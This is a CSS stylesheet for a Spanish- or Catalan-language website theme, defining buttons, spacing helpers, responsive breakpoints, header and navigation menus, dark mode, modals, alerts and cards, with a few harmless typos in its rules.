.btn.square { border-radius: 0px }
.btn i.fab { font-weight: normal!important;  }
.btn:hover { background: #222222; color: #fff; text-decoration: none }
.btn.wfull { width: 100%; margin: 5px 0px }
.btn.bold { font-weight: bold }
.btn.light { font-weight: 300 }
.btn.min300 { min-width: 300px }
.btn.min200 { min-width: 200px }
.btn.right { float: right; margin-left: 5px; margin-right: 0; max-width: 100% }
.btn.center { clear: both; float: none; margin: 5px auto; display: block; max-width: 250px }
.btn.h60 { padding: 18px }
.btn.h80 { padding: 28px }
.btn.nmr { margin-right: 0 !important }
.btn.border { background: none !important; border: 2px solid #000; color: #000 !important; padding: 8px 25px }
.btn.border:hover, .btn.border.big:hover { background: #000 !important; color: #fff !important }
.btn.headercall { font-size: 15px; line-height: 18px; padding: 10px 15px; vertical-align: middle; margin: 0 5px }
.btn.big { font-size: 20px; line-height: 25px; padding: 10px 20px }
.btn.large { font-size: 20px; line-height: 26px; padding: 10px 12px }
.btn.big.border { background: none !important; border: 2px solid #000; color: #000 !important; padding: 8px 20px }
.btn.medium { font-size: 14px; line-height: 20px; padding: 5px 15px }
.btn.nomargin { margin: 0 }
.btn.bigger { }
.btn.small { padding: 5px; margin: 0; font-size: 14px; line-height: 18px }
.btn.gray { background: var(--gris); color: #FFF !important }
.btn.gray:hover { background: var(--negro) }
.btn.border.gray { border-color: var(--gris); color: var(--gris); color: var(--gris) !important }
.btn.border.gray:hover { background: var(--gris) !important; color: #FFF !important }
.btn.white { background: #FFF; color: #000 !important }
.btn.white.colorprimary { color: var(--corporativo1) !important }
.btn.white.colorsecondary { color: var(--corporativo2) !important }
.btn.white:hover { background: #ECEEF5 }
.btn.border.white { border-color: #FFF; color: #FFF; color: #FFF !important }
.btn.border.white:hover { background: #FFF !important; color: #000000 !important }
.btn.warning { background: #FAC205; color: #fff !important }
.btn.warning:hover { background: #ffd030 }
.btn.border.warning { border-color: #FAC205; color: #FAC205 !important }
.btn.border.warning:hover { background: #FAC205 !important; color: #fff !important }
.btn.lightgray { background: #EEE; color: #000 !important }
.btn.lightgray:hover { background: #ccc; color: #000 }
.btn.border.lightgray { border-color: #EEE; color: #000 !important }
.btn.border.lightgray:hover { background: #EEE !important; color: #444 !important }
.btn.error { background: #cb1f1b; color: #fff !important }
.btn.error:hover { background: #f9241f }
.btn.border.error { border-color: #cb1f1b; color: #cb1f1b !important }
.btn.border.error:hover { background: #cb1f1b !important; color: #fff !important }
.btn.success { background: #39b000; color: #fff !important }
.btn.success:hover { background: #41b808 }
.btn.border.success { border-color: #39b000; color: #39b000 !important }
.btn.border.success:hover { background: #39b000 !important; color: #fff !important }
.btn.primary { background: var(--corporativo1); color: #fff !important }
.btn.primary:hover { background: var(--corporativo1alt) }
.btn.border.primary { border-color: var(--corporativo1); color: var(--corporativo1) !important }
.btn.border.primary:hover { background: var(--corporativo1) !important; color: #fff !important }
.btn.secondary { background: var(--corporativo2); color: #fff !important }
.btn.secondary:hover { background: var(--corporativo2alt) }
.btn.border.secondary { border-color: var(--corporativo2); color: var(--corporativo2) !important }
.btn.border.secondary:hover { background: var(--corporativo2) !important; color: #fff !important }

.btn.terciary { background: var(--corporativo3); color: #000 !important }
.btn.terciary:hover { background: var(--corporativo3alt) }
.btn.border.terciary { border-color: var(--corporativo3); color: var(--corporativo3) !important }
.btn.border.terciary:hover { background: var(--corporativo3) !important; color: #000 !important }


.btn.transparent { background: transparent; color: #000 !important }
.btn.transparent.colorwhite { color: #fff !important }
.btn.transparent:hover { background: transparent; background: #f7f7f7 }
.btn.border.transparent { border-color: transparent; color: #000 !important }
.btn.border.transparent:hover { background: #f7f7f7 !important; color: var(--corporativo1) !important }
.btn.transparent.colorwhite:hover { color: #000 !important; background: #f7f7f7 }
.btn.disabled { opacity: 0.20 }
.btn.cursornone { cursor: auto !important }
.btn.round { border-radius: 30px }
.btn:focus { box-shadow: 0px 0px 4px #595153 }
.btn.circle { border-radius: 50%; width: 45px; height: 45px; line-height: 1.8; font-size: 25px; padding: 0 }
.btn.big.circle { width: 60px; height: 60px; line-height: 60px; font-size: 32px }
.btn.small.circle { width: 32px; height: 32px; line-height: 32px; font-size: 17px }
.btn.round.small { padding-left: 10px; padding-right: 10px }
a.btn.small.border { padding: 3px 10px }
.btn.bottomborder { border-bottom: 5px solid #00000052 }
.btn.bottomborder:hover, .btn.bottomborder:focus { border-bottom: 3px solid #00000030; margin-top: 7px }
.btn.social { padding: 12px }
.btn.twitter { background: #00aced }
.btn.instagram { background: -webkit-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -webkit-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -moz-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -moz-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -ms-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -ms-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -o-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -o-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: radial-gradient(circle farthest-corner at 32% 106%, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), linear-gradient(135deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%) }
.btn.facebook { background: #3b5998 }
.btn.whatsapp { background: #25d366 }
.btn.youtube { background: #e52d27 }
.btn.twitter:hover, .btn.twitter:focus { background: #42b6e2 }
.btn.facebook:hover, .btn.facebook:focus { background: #4F6DAC }
.btn.whatsapp:hover, .btn.whatsapp:focus { background: #128c7e }
.btn.youtube:hover, .btn.youtube:focus { background: #f1534e }
.btn.instagram:hover, .btn.instagram:focus { background: #000 }
.btn.margin5 { margin-left: 5px !important; margin-bottom: 5px !important }
a.hoveropacity:hover, a.hoveropacity:focus { opacity: 0.8 }
.btn_tab_cont { overflow: hidden; border-bottom: 0px solid var(--negro); margin-bottom: 20px; padding: 5px 5px 4px 5px; border-radius: 4px; background: var(--negro) }
.btn_tab { margin: 0; border-radius: 5px 5px 0 0; border-bottom: 4px solid var(--negro); margin-right: 5px; margin-left: 5px; margin-bottom: -4px }
.btn_tab:hover, .btn_tab:focus { }
.btn_tab.selected { border-bottom: 4px solid var(--corporativo1alt) }

/*HELPERS*/
.small_size { font-size: 80% }
.uppercase { text-transform: uppercase }
.clear { clear: both }
.left { float: left }
.right { float: right }
.textleft { text-align: left }
.textright { text-align: right }
.textcenter { text-align: center }
.dblock { display: block }
.inline-block { display: inline-block }
.nomargin { margin: 0 !important }
.nopadding { padding: 0 !important }
.margin0auto { margin: 0 auto }
.overflowvisible { overflow: visible }
.lh_100p { line-height: 100% }
.lh_120p { line-height: 120% }
.lh_120p { line-height: 140% }
.lh_10px { line-height: 10px }
.lh_20px { line-height: 20px }
.lh_30px { line-height: 30px }
.lh_40px { line-height: 40px }
.lh_50px { line-height: 50px }
.lh_60px { line-height: 60px }
.lh_70px { line-height: 70px }
.lh_80px { line-height: 80px }
.lh_90px { line-height: 90px }
.lh_100px { line-height: 100px }
.lh_120px { line-height: 120px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb35 { padding-bottom: 35px }
.pb40 { padding-bottom: 40px }
.pb50 { padding-bottom: 50px }
.pb60 { padding-bottom: 60px }
.pb70 { padding-bottom: 70px }
.pb80 { padding-bottom: 80px }
.pb90 { padding-bottom: 90px }
.pb100 { padding-bottom: 100px }
.pb120 { padding-bottom: 120px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt35 { padding-top: 35px }
.pt40 { padding-top: 40px }
.pt50 { padding-top: 50px }
.pt60 { padding-top: 60px }
.pt70 { padding-top: 70px }
.pt80 { padding-top: 80px }
.pt90 { padding-top: 90px }
.pt100 { padding-top: 100px }
.pt120 { padding-top: 120px }
.pt5vh { padding-top: 5vh }
.pt10vh { padding-top: 10vh }
.pt25vh { padding-top: 25vh }
.pb25vh { padding-bottom: 25vh }
.mt3 { margin-top: 3px !important }
.mt5 { margin-top: 5px !important }
.mt10 { margin-top: 10px !important }
.mt15 { margin-top: 15px !important }
.mt20 { margin-top: 20px !important }
.mt25 { margin-top: 25px !important }
.mt30 { margin-top: 30px !important }
.mt35 { margin-top: 35px !important }
.mt40 { margin-top: 40px !important }
.mt80 { margin-top: 80px !important }
.mb0 { margin-bottom: 0px !important }
.mb5 { margin-bottom: 5px !important }
.mb10 { margin-bottom: 10px !important }
.mb15 { margin-bottom: 15px !important }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px !important }
.mb35 { margin-bottom: 35px !important }
.mb40 { margin-bottom: 40px !important }
.mb60 { margin-bottom: 60px !important }
.mr5 { margin-right: 5px !important }
.mr10 { margin-right: 10px !important }
.mr20 { margin-right: 20px !important }
.ml10 { margin-left: 10px !important }
.ml15 { margin-left: 15px !important }
.ml20 { margin-left: 20px !important }
.padding_portada { padding: 30px }
.forzar_100p { width: 100% }
.height_100p { height: 100% }
.margin10negativo { margin: 0 -10px }
.margin14 { margin: 14px !important }
.displayinline { display: inline }
.displayblock { display: block }
.pr20 { padding-right: 20px }
.pl20 { padding-left: 20px }
.pr10 { padding-right: 10px }
.pl10 { padding-left: 10px }
.clearfix:after, .widget li:after, #body:after, #footer:after, footer:after, .pagenav:after, #main-nav:after, .menu:after, .gallery:after, #content:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0 }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content { display: inline-block }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content { display: block; zoom: 1 }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0 }
.pchide { display: none }
.scroll .scrollhide { opacity: 0; -webkit-transition: opacity 0.15s linear; -o-transition: opacity 0.15s linear; transition: opacity 0.15s linear }
.offsetminus60 { margin-top: -60px }
.table-striped { border-collapse: collapse; width: 100% }
.border-box { box-sizing: border-box }
.table-striped th, .table-striped  td { padding: 0.25rem; text-align: left; border: 1px solid #ccc; text-align: center; max-width: 340px }
.border-radius-5 { border-radius: 5px; overflow: hidden }
.border-radius-20 { border-radius: 20px; overflow: hidden }
.border-radius-50 { border-radius: 50px; overflow: hidden }
tbody tr:nth-child(odd) { background: #eee; }
/* Responsive fijos */
@media screen and (max-width:1600px) {
    .margin_header_vertical { margin-left: 65px }
    .container, .container.max { max-width: 1480px }
}
@media screen and (max-width:1330px) {
    .container, .container.max { max-width: 1180px }
    .col.full1330 { width: 100% }
    .col.hide1330 { display: none }
    .col.ten1330 { width: 62.5% }
    .col.half1330 { width: 50% }
    .col.six1330 { width: 37.5% }
  .col.third1330 { width: 33.33334% }
}
@media screen and (max-width:1200px) {
    .container, .container.max { max-width: 960px }
    .col.third.t_two { width: 50% }
  .col.four.t_two { width: 50% }
    .col.onesix { width: 33.33334% }
}
@media screen and (max-width:1030px) {
header{}header .col{width:auto!important;padding:0 10px}header .col.tabletfull{width:100%!important}.header_vertical{max-height:100vh;overflow-y:scroll}.tablettextleft{text-align:left}.tablettextright{text-align:right}.tablettextcenter{text-align:center}.container{max-width:calc(100% - 15px)}.container.min{max-width:calc(100% - 15px);width:96%}.container.max{max-width:calc(100% - 15px);width:96%}.col.one{width:33%}.col.two,.col.onesix{width:33.33334%}.col.three,.col.four,.col.five,.col.six{width:50%}.col.eight,.col.nine,.col.ten,.col.eleven,.col.twelve,.col.thirteen,.col.fourteen,.col.fiveteen,.col.sixteen,.col.tabletfull,.col.third.t_two{width:100%}.col.third,.col.twothird,.col.tablethalf{width:50%}.col.tabletfull.third{width:100%}.col.tabletthird{width:33.33334%}.col.tablettwothird{width:66.66667%}.tablethide{display:none}.pchide{display:block}.pchide.initial{display:initial}.npl,.npr{padding:10px!important}.col > .npl,.col >  .npr{padding:0px!important}.pttablet0{padding-top:0px}.pttablet30{padding-top:30px}.pttablet80{padding-top:80px}.pttablet120{padding-top:120px}.pbtablet30{padding-bottom:30px}.pbtablet10{padding-bottom:10px}.pttablet60{padding-top:60px}.pbtablet60{padding-bottom:60px}.mttablet20{margin-top:20px!important}.next,.prev{display:none}.btn.min300{width:300px;max-width:100%;min-width:initial}.t_center{text-align:center;display:block;margin:0 auto;max-width:250px}.t_textleft{text-align:left}.tablet_padding_60{padding:60px 0}.tablet_padding_120{padding:120px 0}.tablet_padding_30{padding:30px 0}.tablet_padding_10{padding:10px 0}.tabletnp{padding:0!important}.tabletnm{margin:0!important}.small_size{font-size:95%}.tablet_10padding{padding:10px}.offsetminus60{margin-top:0px}.tabletmargin0auto{margin:0 auto}.tabletoffsettop0vh{margin-top:0vh}.tabletminheight100vh{min-height:100vh}.tableminheight75vh{min-height:75vh}
}
@media screen and (max-width:760px) {
.col.onesix{width:50%}.col.third,.col.twothird,.col.t768full,.col.tablethalf,.col.tabletthird,.col.tablettwothird{width:100%}.col.s768half,.col.third.s768half{width:50%}.col.nmb{margin-bottom:0}h1,.h1{font-size:1.8em!important}h2,.h2{font-size:1.5em!important}h3,.h3{font-size:1.3em!important}h4,.h4{font-size:1.2em!important}h5,.h5{font-size:1.1em!important}.fsize60{font-size:1em!important}.fsize30{font-size:22px!important}.input_full > .input_half{width:100%}.input_full > .input_half:first-child{margin-right:0px;margin-bottom:10px}.input_full > .input_half:last-child{margin-left:0px}.smartphonehide{display:none}

}
@media screen and (max-width:480px) {
html{-webkit-text-size-adjust:none}.col.one,.col.two,.col.three,.col.four,.col.five,.col.six,.col.seven,.col.eight,.col.nine,.col.ten,.col.eleven,.col.twelve,.col.thirteen,.col.fourteen,.col.fiveteen,.col.sixteen,.col.third,.col.twothird{width:100%}.col.s768half,.col.third.s768half{width:100%}.col.s480half,.col.third.s480half{width:50%}.jumbotitle_8{font-size:8vh} .jumbotitle_12{font-size:12vh}.smartphonehide{display:none}
}
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) {
    h1, .h1 { font-size: 1.5em }
}
.lopd_cont,.rgpd_cont{position:fixed;text-align:center;width:600px;max-width:80%;right:20px;bottom:20px;padding:10px;background:var(--blanco);box-sizing:border-box;z-index:99999;border-radius:10px;border:3px dotted var(--corporativo1)}


/* CABECERA */
header { width: 100%; z-index: 1005; background: #FFFFFF; }

header.jumbo { padding-top: 30px; padding-bottom: 30px }
header.fixed { position: fixed; top: 0 }
header.absolute { position: absolute; top: 0 }
header.relative { position: relative }
header.transparent_header { background: RGBA(255, 255, 255, 0) }
header.filter_header { background-color: rgba(255, 255, 255, .7); color: #000; backdrop-filter: blur(5px); -webkit-backdrop-filter: blur(5px); }
header.filter_header.bg_primary { background: var(--corporativo1)55; }
header.opacity_header { background: RGBA(255, 255, 255, 0.9) }
header.transparent_header.scroll, header.opacity_header.scroll { background: #000; }
header.transparent_header.scroll.absolute { background: #000; }
header.jumbo.scroll { padding-top: 10px; padding-bottom: 10px }
header.bordered_header, header .bordered_header { border-background: #000; ottom: 1px solid var(--grisclaro) }
header, .cover_open, nav:after { -webkit-transition: all .3s ease-out; -o-transition: all .3s ease-out; transition: all .3s ease-out }
#logo { margin: 0 auto; line-height: 0; display: block; font-weight: bold; max-width: 190px }
#logo:hover, #logo:focus { opacity: 0.9; text-decoration: none }
#logo img { }
#logoside { max-width: 175px; display: inline-block; padding: 20px; position: absolute; padding-bottom: 0; padding-top: 5px; }
#logofooter { max-width: 175px; display: inline-block; }
#logofooter img { filter: invert(100%); }
.line { position: absolute; height: 80vh; border-right: 1px solid #fff; right: 0; top: -40px }
.scroll .line { top: -100vh }
header.absolute .trigger_menu, header.relative .trigger_menu { width: 60px; height: 60px; line-height: 60px; display: inline-block; text-align: center; color: #000; font-size: 20px; margin-left: -10px; }
.trigger_menu.opened { }
.trigger_menu:hover { opacity: 0.8;     text-decoration: none; }
nav#navigation { }
header.scroll nav { margin-top: 0px }
nav#navigation ul { margin: 0; list-style: none; width: 100%; text-align: center }
nav#navigation ul.textcenter { text-align: center }
nav#navigation.textleft ul { text-align: left }
nav#navigation ul li { display: inline-block; margin: 0 }
nav#navigation ul li a { display: block; padding: 4px 8px; padding-top: 6px; color: var(--negro); font-size: 16.5px; border-bottom: 2px solid transparent; font-weight: bold; text-transform: uppercase; }
nav#navigation ul li a.btn.border { border-bottom-color: initial }
nav#navigation ul li a:not(.btn):hover, nav#navigation ul li a:not(.btn):focus { text-decoration: none; border-bottom: 2px solid var(--corporativo1) }
nav#navigation.colorwhite ul li a:not(.btn):hover, nav#navigation.colorwhite ul li a:not(.btn):focus { border-bottom: 2px solid var(--blanco) }
nav#navigation ul li.current_page_item a { background: transparent; border-bottom: 2px solid var(--corporativo1); color: white }
nav#navigation.colorwhite ul li.current_page_item a { border-bottom: 2px solid var(--blanco); color: white }
nav#navigation ul li.current_page_item_down a { text-decoration: none; border-bottom: 2px solid var(--corporativo1); }
nav#navigation.colorwhite a { color: white }
.transparent_header nav#navigation li a { color: white }
.transparent_header.scroll nav#navigation li a { color: #000; }
.menu_vertical { z-index: 999; position: fixed; height: 100vh; overflow-y: scroll; background: white; left: -102%; top: 0; padding: 5vh; text-align: left; width: 100%; box-sizing: border-box }
.menu_vertical.opened { left: 20px }
nav#navigation_vertical { }
nav#navigation_vertical ul { margin: 0; list-style: none }
nav#navigation_vertical ul li { margin: 0 }
nav#navigation_vertical ul  li a { font-size: 30px; line-height: 45px; font-family: var(--font-title); font-weight: bold; display: block }
nav#navigation_vertical ul li a:hover, nav#navigation_vertical ul li a:focus { color: var(--corporativo1); text-decoration: none }
nav#navigation_vertical ul li.current_page_item a { color: var(--corporativo1) }
header .scrollmenumargin { margin-top: 10px }
header.scroll .scrollmenumargin { margin-top: 00px }
ul.sub-menu { display: block; position: absolute; left: 0; margin: 0; padding-top: 20px; z-index: 999; background-color: var(--corporativo2); padding: 10px !important; width: 100%; text-align: left; opacity: 0; height: 0px; width: 220px !important; }
.menu-item-has-children { position: relative; padding-right: 15px; }
.menu-item-has-children:after { content: '▼'; position: absolute; top: 6px; font-size: 10px; right: 10px; }
ul.sub-menu li a { display: block !important }
#navigation .menu-item-has-children:hover > ul.sub-menu, #navigation ul.sub-menu:hover, #navigation ul.sub-menu li a:focus { opacity: 1; height: initial }
#navigation ul.sub-menu li { width: 100%; box-sizing: border-box; text-align: left; margin: 0; height: 0; display: none }
#navigation  .menu-item-has-children:hover > ul.sub-menu li, #navigation  ul.sub-menu:hover li { height: initial; display: block }
#navigation ul.sub-menu li:hover { background-color: RGBA(0, 0, 0, 0.2); }
#navigation ul.sub-menu li:hover a, #navigation li:hover ul.sub-menu li a { color: #FFF; border: none !important }
li.menu-item-has-children:after { }
#navigation ul.sub-menu li a { font-size: 14px; padding: 5px; color: #FFF; opacity: 1 }
#social_header .btn { border-width: 1px; height: 40px; padding: 0; line-height: 40px; margin-top: 3px; }
.switch_dark_mode { cursor: pointer; display: inline-block; }

.dn_icon { opacity: 0.65; vertical-align: middle; }
.switch { display: inline-block; position: relative; margin: auto; width: 70px; height: 40px; cursor: pointer; overflow: hidden; transform: scale(0.5); vertical-align: middle; }
.switch input { position: absolute; top: -30px; left: -30px; width: 0; height: 0; }
.switch input + span { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background: #ced4da; border-radius: 20px; }
.switch input:checked + span { background: #e6680e; }
.switch input + span:before { content: ""; display: inline-block; position: absolute; top: 50%; left: 4px; width: 32px; height: 32px; background: white; border-radius: 50%; transform: translateY(-50%); transition: all .3s; }
.switch input:checked + span:before { left: 34px; }

#search_header { background: #f8f9fa; }
#search_header input {  background: transparent; border: none!important; border-radius: 0; border-bottom:  1px solid #e9ecef!important; }
#search_header input:focus{
    box-shadow: none!important;
}
.floatbuttonsearch {    position: absolute;    top: 4px;    right: 0px; }


.headerdivborder { border-bottom: 1px solid #e9ecef; overflow: visible;  }
.headerdivborderleft { border-right: 1px solid #e9ecef;   }
.headerdivborderright { border-left: 1px solid #e9ecef;   }
.darkmode .headerdivborder, .darkmode .headerdivborderleft, .darkmode .headerdivborderright { border-color: #494949;  }
.footerdivborder { border-top: 1px solid #494949; overflow: auto;  }
.footerdivborderleft { border-right: 1px solid #494949; overflow: auto;  }
.footerdivborderright { border-left: 1px solid #494949; overflow: auto;  }

#sidemenu { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear; position: fixed; left: -336px; top: 0; width: 330px; max-width: 90%; background: #fff; height: 100vh; overflow-y: visible; box-sizing: border-box; z-index: 999; }
#sidemenu.opened { left: 0px; }
#sidemenu:after { -webkit-transition: all 0s linear; -o-transition: all 0s linear; transition: all 0s linear; content: ""; background: #000; opacity: 0.3; position: absolute; left: 100%; top: 0; width: 0vh; height: 100vh; z-index: 98; }
#sidemenu.opened:after { width: 200vh; }
#sidemenu .scrollcontent { max-height: calc(100vh - 60px); overflow-x: hidden; overflow-y: scroll; padding-bottom: 50px; box-sizing: border-box; }


#navigationtablet {  
    box-sizing: border-box; margin-bottom: 20px; }
#navigationtablet ul{     margin: 0;
    list-style: none;  }
#navigationtablet ul li{ text-align: left; margin: 0; }
#navigationtablet ul li a{text-align: left; text-transform: uppercase;
    display: block;
    margin-bottom: 0;
    padding: 8px 0px;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    border-bottom: 1px solid #e9ecef;}
#navigationtablet ul li a:hover {
 text-decoration: none; background: #e9ecef;
}


#navigationfooter { padding: 10px; box-sizing: border-box; }
#navigationfooter ul { text-align: center; margin: 0; list-style: none; }
#navigationfooter ul li { text-align: center; margin-bottom: 20px; display: inline-block;  }
#navigationfooter ul li a { text-transform: uppercase; text-align: center; margin-bottom: 0; padding: 8px 10px; font-size: 18px; font-weight: bold; color: #fff; }
#navigationfooter ul li a:hover { }


#menu_actualitat { background: #000; overflow: hidden;     position: absolute;    width: 100%; padding-top: 30px; padding-bottom: 30px; }
#menu_actualitat.opened, #menu_actualitat:hover; {overflow: visible; display: block; }
#menu_actualitat, #menu_actualitat * { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear }
#menu_actualitat ul { margin: 0; list-style: none; }
#menu_actualitat ul li a { color: #fff; display: block; padding: 5px 0px; }
#menu_actualitat ul li a:hover { padding-left: 6px; text-decoration: none; }



/*DARK MODE*/
.darkmode header {background: #000000;  }
.darkmode #sidemenu { background: #000000!important; }
.darkmode #logo img, .darkmode #logoside img{ filter: invert(100%); }
.darkmode header .btn.white { color: #fff!important; background: #000!important; }
.darkmode header .trigger_menu { color: #fff!important;   }
.darkmode header nav#navigation ul li a, .darkmode header nav#navigationtablet ul li a { color: #fff!important;   }
.darkmode #navigationtablet ul li a:hover {
 text-decoration: none; background: #494949;
}

.darkmode #social_header .btn { color: white!important; }


.swipe-left-info{position:absolute;right:10px;bottom:0px;font-size:15px;opacity:0.85;color:#fff;font-weight:bold}.swipe-left-info.left{right:initial;left:10px}.swipe-left-info.top{bottom:initial;top:0px}.swipe-left-info.black{color:#000}
/* MODALES Y ALERTAS */
.modal_overlayer,.modal_overlayer *{-webkit-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear}.modal_overlayer{position:fixed;top:0;left:0;z-index:10000;width:100%;min-height:100vh;height:100vh;max-height:100vh;visibility:hidden;opacity:0;overflow-y:scroll;background-repeat:no-repeat;background-size:cover;background-position:center}.modal_overlayer:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:#FFF;opacity:1}.modal_overlayer.image:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:var(--corporativo1);opacity:0.75}.modal_overlayer:before{background:rgba(0,0,0,0.7)}.modal_overlayer.open{visibility:visible;opacity:1}.modal_cont{margin:80px auto;position:relative;width:90%;box-sizing:border-box}.close_modal{padding:0;text-align:center;width:55px;height:55px;line-height:55px;font-size:40px;box-sizing:border-box;position:absolute;right:10px;top:10px;border-radius:50%}.close_modal.white{color:white}.close_modal:hover,.close_modal:focus{background:var(--corporativo1)}div#notificacion_flotante{position:fixed;bottom:00px;z-index:9999;left:0;width:100%}.alerta,.alert{background:#444;color:#fff;position:relative;padding:20px;text-align:center;font-size:20px;box-sizing:border-box;width:100%;font-weight:400}.alerta-ok,.alert-ok,.alert-success{background:#009713}.alerta-error,.alert-error{background:#970000}.alerta i{position:absolute;left:30px;font-size:90px;width:115px;bottom:5px;background:#444;border-radius:50%;height:115px;line-height:115px}.alerta-ok i{background:#009713}.alerta-error i{background:#970000}.flickity-enabled:focus{box-shadow:none}table{border-collapse:collapse;width:100%}table td,table th{border:1px solid #ddd;padding:8px}table tr:nth-child(even){background-color:#f2f2f2}table tr:hover{background-color:#ddd}table th{padding-top:12px;padding-bottom:12px;text-align:left}.cont_chevron{position:relative;width:24px;height:24px;margin:20px auto}.chevron{position:absolute;width:28px;height:8px;opacity:0;transform:scale3d(0.5,0.5,0.5);animation:move 3s ease-out infinite}.chevron:first-child{animation:move 3s ease-out 1s infinite}.chevron:nth-child(2){animation:move 3s ease-out 2s infinite}.chevron:before,.chevron:after{content:' ';position:absolute;top:0;height:100%;width:51%;background:var(--corporativo1)}.chevron:before{left:0;transform:skew(0deg,30deg)}.chevron:after{right:0;width:50%;transform:skew(0deg,-30deg)}@keyframes move{25%{opacity:1}33%{opacity:1;transform:translateY(30px)}67%{opacity:1;transform:translateY(40px)}100%{opacity:0;transform:translateY(55px) scale3d(0.5,0.5,0.5)}}.textchevron{display:block;margin-top:70px;margin-left:-30px;font-size:17px;color:var(--corporativo1);text-transform:uppercase;white-space:nowrap;opacity:.25;animation:pulse 2s linear alternate infinite}@keyframes pulse{to{opacity:1}}

/*CARDS*/
.card { position: relative; box-sizing: border-box; border-radius: 5px; background: #fff; padding: 30px; -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); overflow: auto }
.card.border { border: 6px solid var(--negro) }
.card.border.state_ { border-color: var(--negro) }
.card.border.state_primary { border-color: var(--corporativo1) }
.card.border.state_secondary { border-color: var(--corporativo2) }
.card.strech { padding: 15px }
.card.p20 { padding: 20px }
.card-modern { position: relative; box-sizing: border-box; border-radius: 5px; background: transparent; -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); overflow: auto }
.card-modern > div { border: 1px solid #e0e0e0; margin: 10px; padding-top: 20px; box-sizing: border-box; border-radius: 5px; background: #fff }
.card-modern { border: 2px solid var(--negro) }
.card-modern.state_primary { border-color: var(--corporativo1) }
.card-modern.state_secondary { border-color: var(--corporativo2) }
.card-modern.state_0 { border-color: var(--gris) }
.card-modern.state_1 { border-color: #00b08b }
.card-modern.state_2 { border-color: #0073b0 }
.card-modern.state_3 { border-color: #39b000 }
.card-modern.state_4 { border-color: #cb1f1b }
h3 .label, .h3 .label { font-size: 18px; line-height: 100%; vertical-align: bottom }
.label.state_all, .label.state_ { background: var(--negro) }
.label.state_0 { background: var(--gris) }
.label.state_primary { background: var(--corporativo1) }
.label.state_secondary { background: var(--corporativo2) }
.label.state_1 { background: #00b08b }
.label.state_2 { background: #0073b0 }
.label.state_3, .label.success { background: #39b000 }
.label.state_4, .label.error { background: #cb1f1b }
.label.small { padding: 2px 10px; font-size: 14px }
.label.big { font-size: 20px; line-height: 20px; padding: 10px 20px }
.label.large { font-size: 16px; line-height: 16px; padding: 10px 15px }
.label.wfull { display: block; text-align: center }
.card-post h3 a:hover, .card-post h3 a:focus { text-decoration: none; color: var(--corporativo1) }
.list_post_image { display: block; font-size: 0; margin-bottom: 15px; overflow: hidden; border-radius: 10px }
.label { background: var(--corporativo2); font-weight: bold; color: #fff; padding: 5px 15px; font-size: 14px; vertical-align: middle; border-radius: 20px }
.label.uppercase { text-transform: uppercase }
.image_page img { width: 100% }
.image_page.max25vh { max-height: 25vh }
.toggle, .toggle * { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear }
.toggle { background: var(--corporativo1); cursor: pointer; color: #fff; display: block; padding: 5px 10px; border-radius: 5px; overflow: auto; margin-bottom: 10px }
.toggle.secondary { background: var(--corporativo2); }
.toggle.white { background: var(--blanco); color: var(--negro); }
.toggle:hover { background: var(--corporativo1alt) }
.toggle.white:hover { background: var(--gris); color: var(--negro); }
.toggle .toggle-title { position: relative; display: block; margin-bottom: 0px }
.toggle .toggle-title i { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg) }
